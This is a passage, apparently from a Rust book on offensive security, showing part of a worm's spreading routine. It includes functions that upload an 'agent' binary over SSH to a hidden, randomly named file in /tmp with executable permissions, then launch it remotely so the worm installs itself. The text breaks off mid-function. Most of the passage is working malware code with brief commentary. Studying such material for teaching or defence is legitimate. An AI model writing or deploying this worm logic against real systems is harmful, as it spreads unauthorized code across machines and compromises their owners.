 return Ok(Platform::Unknown);
    }
}
13.8.4 Upload
With scp we can upload a file through an SSH connection:
fn upload_agent(ssh: &Session, agent_path: &PathBuf) -> Result<String,
↪ crate::Error> {
    let rand_name: String = thread_rng()
        .sample_iter(&Alphanumeric)
        .take(32)
        .map(char::from)
        .collect();
    let hidden_rand_name = format!(".{}", rand_name);
    let mut remote_path = PathBuf::from("/tmp");
    remote_path.push(&hidden_rand_name);
    let agent_data = fs::read(agent_path)?;
    println!("size: {}", agent_data.len());
    let mut channel = ssh.scp_send(&remote_path, 0o700, agent_data.len() as
    ↪ u64, None)?;
    channel.write_all(&agent_data)?;
    Ok(remote_path.display().to_string())
}
13.8.5 Installation
As our worm installs itself on its first execution, we only need to launch it through SSH and
let it live its own life.
fn execute_remote_agent(ssh: &Session, remote_path: &str) -> Result<(),
↪ crate::Error> {
    let mut channel_exec = ssh.channel_session()?;
    channel_exec.exec(&remote_path)?;
360